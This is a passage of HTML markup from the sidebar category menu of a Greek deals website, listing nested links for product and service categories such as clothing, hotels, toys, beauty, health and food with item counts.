                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
